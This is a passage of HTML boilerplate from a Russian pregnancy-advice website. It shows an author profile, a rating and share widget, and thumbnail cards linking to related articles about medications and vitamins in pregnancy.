&#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img alt="&#1049;&#1086;&#1076; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1090;&#1072;&#1082;&#1086;&#1081; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1081; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/1fe1ea9a55ec9ddab86257ea288c32cf?s=192&amp;d=retro&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" title="&#1049;&#1086;&#1076; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1090;&#1072;&#1082;&#1086;&#1081; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1081; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;" data-lazy-src="https://secure.gravatar.com/avatar/1fe1ea9a55ec9ddab86257ea288c32cf?s=96&amp;d=retro&amp;r=g"><noscript><img alt="&#1049;&#1086;&#1076; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1090;&#1072;&#1082;&#1086;&#1081; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1081; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;" src="https://secure.gravatar.com/avatar/1fe1ea9a55ec9ddab86257ea288c32cf?s=96&amp;d=retro&amp;r=g" srcset="https://secure.gravatar.com/avatar/1fe1ea9a55ec9ddab86257ea288c32cf?s=192&amp;d=retro&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" title="&#1049;&#1086;&#1076; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1090;&#1072;&#1082;&#1086;&#1081; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1081; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;"></noscript></div><div class="box-option"><span class="description">&#1047;&#1076;&#1088;&#1072;&#1074;&#1089;&#1090;&#1074;&#1091;&#1081;&#1090;&#1077;! &#1052;&#1077;&#1085;&#1103; &#1079;&#1086;&#1074;&#1091;&#1090; &#1045;&#1083;&#1077;&#1085;&#1072;. &#1052;&#1085;&#1077; 41 &#1075;&#1086;&#1076;. &#1048;&#1084;&#1077;&#1102; &#1074;&#1099;&#1089;&#1096;&#1077;&#1077; &#1087;&#1077;&#1076;&#1072;&#1075;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;, &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1103; - &#1092;&#1080;&#1083;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;. &#1056;&#1072;&#1073;&#1086;&#1090;&#1072;&#1083;&#1072; &#1074; &#1088;&#1077;&#1076;&#1072;&#1082;&#1094;&#1080;&#1080; &#1075;&#1072;&#1079;&#1077;&#1090;&#1099; &#1084;&#1077;&#1085;&#1077;&#1076;&#1078;&#1077;&#1088;&#1086;&#1084;-&#1082;&#1086;&#1086;&#1088;&#1076;&#1080;&#1085;&#1072;&#1090;&#1086;&#1088;&#1086;&#1084; &#1087;&#1088;&#1086;&#1077;&#1082;&#1090;&#1072;, &#1089; &#1096;&#1080;&#1088;&#1086;&#1082;&#1080;&#1084; &#1089;&#1087;&#1077;&#1082;&#1090;&#1088;&#1086;&#1084; &#1086;&#1073;&#1103;&#1079;&#1072;&#1085;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;. &#1040;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086; &#1079;&#1072;&#1085;&#1080;&#1084;&#1072;&#1102;&#1089;&#1100; &#1089;&#1072;&#1084;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1074; &#1089;&#1092;&#1077;&#1088;&#1077; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1099;, &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;, &#1087;&#1077;&#1076;&#1072;&#1075;&#1086;&#1075;&#1080;&#1082;&#1080;. &#1051;&#1102;&#1073;&#1083;&#1102; &#1087;&#1080;&#1089;&#1072;&#1090;&#1100;. &#1047;&#1072;&#1084;&#1091;&#1078;&#1077;&#1084;, &#1074;&#1086;&#1089;&#1087;&#1080;&#1090;&#1099;&#1074;&#1072;&#1102; &#1090;&#1088;&#1086;&#1080;&#1093; &#1076;&#1077;&#1090;&#1077;&#1081;. </span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="9053" data-total="1" data-rating="5" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 &#1075;&#1086;&#1083;&#1086;&#1089;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 5 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/analizy-i-obsledovaniya/fibrinogen-povyishen-pri-beremennosti.html" title="&#1060;&#1080;&#1073;&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085; &mdash; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1073;&#1077;&#1083;&#1086;&#1082; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1060;&#1080;&#1073;&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085; &mdash; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1073;&#1077;&#1083;&#1086;&#1082; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1060;&#1080;&#1073;&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085; &mdash; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1073;&#1077;&#1083;&#1086;&#1082; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/fibrinogen-napryamuyu-vliyaet-na-pokazatel-svertyvaemosti-krovi-beremennoy-zhenshchiny-3.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/06/fibrinogen-napryamuyu-vliyaet-na-pokazatel-svertyvaemosti-krovi-beremennoy-zhenshchiny-3.jpg" class="wp-post-image" alt="&#1060;&#1080;&#1073;&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085; &mdash; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1073;&#1077;&#1083;&#1086;&#1082; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1060;&#1080;&#1073;&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085; &mdash; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1073;&#1077;&#1083;&#1086;&#1082; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1060;&#1080;&#1073;&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085; &mdash; &#1074;&#1072;&#1078;&#1085;&#1099;&#1081; &#1073;&#1077;&#1083;&#1086;&#1082; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/lekarstva-i-vitaminy/vitaminyi-dlya-muzhchin-pri-planirovanii-beremennosti.html" title="&#1042;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1087;&#1088;&#1080; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1042;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1087;&#1088;&#1080; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1042;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1087;&#1088;&#1080; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/07/muzhchina-derzhit-palcami-tabletku-vozle-rta.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/07/muzhchina-derzhit-palcami-tabletku-vozle-rta.jpg" class="wp-post-image" alt="&#1042;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1087;&#1088;&#1080; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1042;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1087;&#1088;&#1080; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1042;&#1080;&#1090;&#1072;&#1084;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1087;&#1088;&#1080; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/lekarstva-i-vitaminy/sorbifer-otzyivyi-pri-beremennosti.html" title="&#1057;&#1086;&#1088;&#1073;&#1080;&#1092;&#1077;&#1088; &#1044;&#1091;&#1088;&#1091;&#1083;&#1077;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1078;&#1077;&#1083;&#1077;&#1079;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1057;&#1086;&#1088;&#1073;&#1080;&#1092;&#1077;&#1088; &#1044;&#1091;&#1088;&#1091;&#1083;&#1077;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1078;&#1077;&#1083;&#1077;&#1079;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1057;&#1086;&#1088;&#1073;&#1080;&#1092;&#1077;&#1088; &#1044;&#1091;&#1088;&#1091;&#1083;&#1077;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1078;&#1077;&#1083;&#1077;&#1079;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/beremennaya-zhenshchina.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/08/beremennaya-zhenshchina.jpg" class="wp-post-image" alt="&#1057;&#1086;&#1088;&#1073;&#1080;&#1092;&#1077;&#1088; &#1044;&#1091;&#1088;&#1091;&#1083;&#1077;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1078;&#1077;&#1083;&#1077;&#1079;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1057;&#1086;&#1088;&#1073;&#1080;&#1092;&#1077;&#1088; &#1044;&#1091;&#1088;&#1091;&#1083;&#1077;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1078;&#1077;&#1083;&#1077;&#1079;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1057;&#1086;&#1088;&#1073;&#1080;&#1092;&#1077;&#1088; &#1044;&#1091;&#1088;&#1091;&#1083;&#1077;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1078;&#1077;&#1083;&#1077;&#1079;&#1086;&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1084;&#1080;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13537" class="post-card post-13537 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mifepriston-dlya-stimulyacii-rodov.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="мифепристон" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="мифепристон" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c039fbc24b83-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/mifepriston-dlya-stimulyacii-rodov.html" rel="bookmark" >Мифепристон для будущей мамы: кому поможет родить</a></div></header><div class="post-card__content"><p>&#1055;&#1086;&#1079;&#1072;&#1076;&#1080; &#1076;&#1077;&#1074;&#1103;&#1090;&#1100; &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074; &#1090;&#1088;&#1077;&#1074;&#1086;&#1075;&#1080;, &#1089;&#1090;&#1088;&#1072;&#1093;&#1086;&#1074; &#1080; &#1085;&#1077;&#1076;&#1086;&#1084;&#1086;&#1075;&#1072;&#1085;&#1080;&#1081;, &#1074;&#1086;&#1090;-&#1074;&#1086;&#1090; &#1089;&#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1074;&#1076;&#1086;&#1093; &#1085;&#1086;&#1074;&#1099;&#1081; &#1095;&#1083;&#1077;&#1085; &#1089;&#1077;&#1084;&#1100;&#1080;; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1082; &#1088;&#1086;&#1076;&#1072;&#1084;. &#1058;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1077; &#1091; &#1082;&#1072;&#1078;&#1076;&#1086;&#1081; &#1090;&#1077; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1102;&#1090; &#1087;&#1086; &#1087;&#1083;&#1072;&#1085;&#1091; &mdash; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/mifepriston-dlya-stimulyacii-rodov.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13527" class="post-card post-13527 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/livarol-svechi-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ливарол" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="ливарол" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c14d033d2b53-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/livarol-svechi-pri-beremennosti.html" rel="bookmark" >Свечи Ливарол при беременности</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1101;&#1090;&#1086; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;&#1081; &#1085;&#1072;&#1075;&#1088;&#1091;&#1079;&#1082;&#1080; &#1085;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1082;&#1072;&#1078;&#1076;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1042;&#1089;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1099; &#1080; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1086;&#1095;&#1082;&#1080; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1090; &#1089; &#1091;&#1076;&#1074;&#1086;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089;&#1080;&#1083;&#1086;&#1081;. &#1048; &#1074; &#1101;&#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1084;&#1085;&#1086;&#1075;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1079;&#1072;&#1084;&#1077;&#1095;&#1072;&#1102;&#1090; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/livarol-svechi-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13513" class="post-card post-13513 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/nimesil-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="нимесил" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="нимесил" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5bfbea51f2540-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Лекарства и витамины</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/lekarstva-i-vitaminy/nimesil-pri-beremennosti.html" rel="bookmark" >Нимесил для будущей мамы: когда нужен запретный препарат</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1073;&#1077;&#1079; &#1085;&#1077;&#1076;&#1086;&#1084;&#1086;&#1075;&#1072;&#1085;&#1080;&#1081; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1088;&#1077;&#1076;&#1082;&#1086;; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1090;&#1086; &#1080; &#1076;&#1077;&#1083;&#1086; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1080;&#1089;&#1082;&#1072;&#1090;&#1100; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1099; &#1086;&#1073;&#1083;&#1077;&#1075;&#1095;&#1080;&#1090;&#1100; &#1073;&#1086;&#1083;&#1100; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1099; &mdash; &#1076;&#1072; &#1090;&#1072;&#1082;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090;&#1100; &#1087;&#1083;&#1086;&#1076;&#1091;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1080;&#1084;&#1086;&#1095;&#1082;&#1080; &#1080; &#1086;&#1090;&#1074;&#1072;&#1088;&#1099; &#1085;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/nimesil-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13406" class="post-card post-13406 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><div class="post-card__image"> <a href="https://budumamoi.com/lekarstva-i-vitaminy/rinofluimucil-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Насморк у беременной" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c08accf85aa7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Насморк у беременной" decoding="async" 